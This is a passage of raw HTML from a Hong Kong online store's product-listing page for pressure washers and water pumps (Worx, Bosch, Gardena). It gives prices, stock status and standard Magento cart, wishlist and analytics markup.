   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"209","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>缺貨</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_210"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/worx-wu630-1"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-210">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/w/o/worx-wu630.1-set.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x3010;&#x505C;&#x7522;&#x3011;Worx&#x20;&#x5A01;&#x514B;&#x58EB;&#x20;20V&#x7121;&#x78B3;&#x5237;&#x7B2C;&#x4E09;&#x4EE3;&#x9AD8;&#x58D3;&#x6C34;&#x69CD;&#x20;&#x6D17;&#x8ECA;&#x69CD;&#x5957;&#x88DD;&#x20;WU630.1&#x20;&#x28;WU633.1&#x29;"/></span>
</span>
<style>.product-image-container-210 {
    width: 300px;
}
.product-image-container-210 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-210");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-210  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/worx-wu630-1">
                                【停產】Worx 威克士 20V無碳刷第三代高壓水槍 洗車槍套裝 WU630.1 (WU633.1)                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="210" data-price-box="product-id-210">
    <p class="minimal-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">低至</span>
        <span  id="from-210"                data-price-amount="650"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">HK$650.00</span></span>
        </span>
            </p>
</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_210'] = {"item_id":"WORX WU630.1","item_sku":"WORX WU630.1","magento_sku":"WORX WU630.1","magento_id":"210","item_name":"\u3010\u505c\u7522\u3011Worx \u5a01\u514b\u58eb 20V\u7121\u78b3\u5237\u7b2c\u4e09\u4ee3\u9ad8\u58d3\u6c34\u69cd \u6d17\u8eca\u69cd\u5957\u88dd WU630.1 (WU633.1)","item_list_id":"2","item_list_name":"Default Category","price":650,"item_category":"\u54c1\u724c","item_category2":"\u6c7d\u8eca\u7528\u54c1","item_category3":"Worx \u5a01\u514b\u58eb","item_category4":"\u7da0\u8272\u5de5\u696d\u7248","item_category5":"\u6e05\u6f54\u53ca\u4fdd\u990a\u5de5\u5177","index":4};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":210,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"210","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>缺貨</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_228"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/worx-wg630-9"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-228">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/w/o/worx-wg630e.9.png"
            loading="lazy"
            width="300"
            height="300"
            alt="WORX&#x20;&#x5A01;&#x514B;&#x58EB;&#x20;20V&#x20;&#x92F0;&#x96FB;&#x7121;&#x5237;&#x9AD8;&#x58D3;&#x6E05;&#x6D17;&#x6A5F;&#x20;&#x6DE8;&#x6A5F;&#x20;WG630E.9&#x20;&#x28;WU623.9&#x53D6;&#x4EE3;&#x29;"/></span>
</span>
<style>.product-image-container-228 {
    width: 300px;
}
.product-image-container-228 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-228");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-228  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/worx-wg630-9">
                                WORX 威克士 20V 鋰電無刷高壓清洗機 淨機 WG630E.9 (WU623.9取代)                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="228" data-price-box="product-id-228">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-228"                data-price-amount="780"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$780.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_228'] = {"item_id":"WORX WG630E.9","item_sku":"WORX WG630E.9","magento_sku":"WORX WG630E.9","magento_id":"228","item_name":"WORX \u5a01\u514b\u58eb 20V \u92f0\u96fb\u7121\u5237\u9ad8\u58d3\u6e05\u6d17\u6a5f \u6de8\u6a5f WG630E.9 (WU623.9\u53d6\u4ee3)","item_list_id":"2","item_list_name":"Default Category","price":780,"item_category":"\u54c1\u724c","item_category2":"\u6c7d\u8eca\u7528\u54c1","item_category3":"Worx \u5a01\u514b\u58eb","item_category4":"\u6a59\u8272\u5bb6\u7528\u7248","item_category5":"\u6e05\u6f54\u53ca\u4fdd\u990a\u5de5\u5177","index":5};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":228,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"228","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>缺貨</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_265"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/worx-wg630e-5"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-265">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/w/o/worx-wg630e_5_1.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Worx&#x20;&#x5A01;&#x514B;&#x58EB;&#x20;20V&#x20;&#x92F0;&#x96FB;&#x7121;&#x5237;&#x9AD8;&#x58D3;&#x6E05;&#x6D17;&#x6A5F;&#x5957;&#x88DD;&#x20;WG630E.5"/></span>
</span>
<style>.product-image-container-265 {
    width: 300px;
}
.product-image-container-265 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-265");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-265  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/worx-wg630e-5">
                                Worx 威克士 20V 鋰電無刷高壓清洗機套裝 WG630E.5                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="265" data-price-box="product-id-265">
    <p class="minimal-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">低至</span>
        <span  id="from-265"                data-price-amount="500"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">HK$500.00</span></span>
        </span>
            </p>
</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_265'] = {"item_id":"WORX WG630E.5","item_sku":"WORX WG630E.5","magento_sku":"WORX WG630E.5","magento_id":"265","item_name":"Worx \u5a01\u514b\u58eb 20V \u92f0\u96fb\u7121\u5237\u9ad8\u58d3\u6e05\u6d17\u6a5f\u5957\u88dd WG630E.5","item_list_id":"2","item_list_name":"Default Category","price":500,"item_category":"\u54c1\u724c","item_category2":"\u6c7d\u8eca\u7528\u54c1","item_category3":"Worx \u5a01\u514b\u58eb","item_category4":"\u6a59\u8272\u5bb6\u7528\u7248","item_category5":"\u914d\u4ef6","index":6};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":265,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"265","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>缺貨</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_266"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/worx-wg630e-6"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-266">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/w/o/worx-wg630e_6.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Worx&#x20;&#x5A01;&#x514B;&#x58EB;&#x20;20V&#x20;&#x92F0;&#x96FB;&#x7121;&#x5237;&#x9AD8;&#x58D3;&#x6E05;&#x6D17;&#x6A5F;&#x5957;&#x88DD;&#x20;WG630E.6&#x20;&#x28;WU623&#x53D6;&#x4EE3;&#x29;"/></span>
</span>
<style>.product-image-container-266 {
    width: 300px;
}
.product-image-container-266 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-266");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-266  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/worx-wg630e-6">
                                Worx 威克士 20V 鋰電無刷高壓清洗機套裝 WG630E.6 (WU623取代)                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="266" data-price-box="product-id-266">
    <p class="minimal-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">低至</span>
        <span  id="from-266"                data-price-amount="475"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">HK$475.00</span></span>
        </span>
            </p>
</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_266'] = {"item_id":"WORX WG630E.6","item_sku":"WORX WG630E.6","magento_sku":"WORX WG630E.6","magento_id":"266","item_name":"Worx \u5a01\u514b\u58eb 20V \u92f0\u96fb\u7121\u5237\u9ad8\u58d3\u6e05\u6d17\u6a5f\u5957\u88dd WG630E.6 (WU623\u53d6\u4ee3)","item_list_id":"2","item_list_name":"Default Category","price":475,"item_category":"\u54c1\u724c","item_category2":"\u6c7d\u8eca\u7528\u54c1","item_category3":"Worx \u5a01\u514b\u58eb","item_category4":"\u6a59\u8272\u5bb6\u7528\u7248","item_category5":"\u6e05\u6f54\u53ca\u4fdd\u990a\u5de5\u5177","index":7};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":266,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"266","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>缺貨</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_295"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/bosch-easyaquatak-110"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-295">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/b/o/bosch_easyaquatak_110.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Bosch&#x20;&#x535A;&#x4E16;&#x20;&#x4FBF;&#x651C;&#x9AD8;&#x58D3;&#x6E05;&#x6D17;&#x6A5F;&#x20;EASY&#x20;AQUATAK&#x20;110"/></span>
</span>
<style>.product-image-container-295 {
    width: 300px;
}
.product-image-container-295 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-295");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-295  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/bosch-easyaquatak-110">
                                Bosch 博世 便攜高壓清洗機 EASY AQUATAK 110                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="295" data-price-box="product-id-295">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-295"                data-price-amount="698"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$698.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-295"                data-price-amount="778"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">HK$778.00</span></span>
        </span>
    </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_295'] = {"item_id":"BOSCH EASY AQUATAK 110","item_sku":"BOSCH EASY AQUATAK 110","magento_sku":"BOSCH EASY AQUATAK 110","magento_id":"295","item_name":"Bosch \u535a\u4e16 \u4fbf\u651c\u9ad8\u58d3\u6e05\u6d17\u6a5f EASY AQUATAK 110","item_list_id":"2","item_list_name":"Default Category","price":698,"item_category":"\u54c1\u724c","item_category2":"\u5bb6\u5c45\u7528\u54c1","item_category3":"\u6c7d\u8eca\u7528\u54c1","item_category4":"Bosch \u535a\u4e16","item_category5":"\u7368\u5bb6\u5957\u88dd\u53ca\u7522\u54c1","index":8};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":295,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"295","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BOSCH EASY AQUATAK 110"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4%2C/product/295/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="295">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDNCeWIzQmxjblI1TFdWeGRXbHdiV1Z1ZEM5M1lYUmxjaTFuZFc0JTJDL3Byb2R1Y3QvMjk1Lw,,">
                                            <input name="form_key" type="hidden" value="va5qVJ0oPu5JYqA2" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_2819"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/gardena-1780"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-2819">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/g/a/gardena_1780_3.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x5FB7;&#x570B;&#x20;GARDENA&#x20;&#x81EA;&#x52D5;&#x6E05;&#x6C34;&#x6CF5;&#x20;1780"/></span>
</span>
<style>.product-image-container-2819 {
    width: 300px;
}
.product-image-container-2819 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2819");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2819  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/gardena-1780">
                                德國 GARDENA 自動清水泵 1780                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2819" data-price-box="product-id-2819">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2819"                data-price-amount="1540"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$1,540.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_2819'] = {"item_id":"GARDENA 1780","item_sku":"GARDENA 1780","magento_sku":"GARDENA 1780","magento_id":"2819","item_name":"\u5fb7\u570b GARDENA \u81ea\u52d5\u6e05\u6c34\u6cf5 1780","item_list_id":"2","item_list_name":"Default Category","price":1540,"item_category":"\u54c1\u724c","item_category2":"\u7269\u696d\u7ba1\u7406\u53ca\u5834\u5730","item_category3":"\u6e05\u6f54\u7528\u54c1","item_category4":"\u6e05\u6d17\u6a5f\/\u6c34\u69cd","item_category5":"\u5712\u85dd\u5de5\u5177","index":9};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":2819,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"2819","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>缺貨</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_2820"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/gardena-1783"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-2820">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/g/a/gardena_1783_1.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x5FB7;&#x570B;&#x20;GARDENA&#x20;&#x81EA;&#x52D5;&#x8584;&#x6C34;&#x6CF5;&#x2F;&#x62BD;&#x6C34;&#x6CF5;&#x20;1783"/></span>
</span>
<style>.product-image-container-2820 {
    width: 300px;
}
.product-image-container-2820 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2820");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2820  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/gardena-1783">
                                德國 GARDENA 自動薄水泵/抽水泵 1783                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2820" data-price-box="product-id-2820">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2820"                data-price-amount="3109"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$3,109.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_2820'] = {"item_id":"GARDENA 1783","item_sku":"GARDENA 1783","magento_sku":"GARDENA 1783","magento_id":"2820","item_name":"\u5fb7\u570b GARDENA \u81ea\u52d5\u8584\u6c34\u6cf5\/\u62bd\u6c34\u6cf5 1783","item_list_id":"2","item_list_name":"Default Category","price":3109,"item_category":"\u54c1\u724c","item_category2":"\u7269\u696d\u7ba1\u7406\u53ca\u5834\u5730","item_category3":"\u6e05\u6f54\u7528\u54c1","item_category4":"\u6e05\u6d17\u6a5f\/\u6c34\u69cd","item_category5":"\u5712\u85dd\u5de5\u5177","index":10};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":2820,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"2820","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>缺貨</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_2821"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/gardena-1665"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-2821">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/g/a/gardena_1665.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x5FB7;&#x570B;&#x20;GARDENA&#x20;&#x81EA;&#x52D5;&#x6C61;&#x6C34;&#x6CF5;&#x20;1665"/></span>
</span>
<style>.product-image-container-2821 {
    width: 300px;
}
.product-image-container-2821 span.product-image-wrapper {
    padding-bottom: 100%;
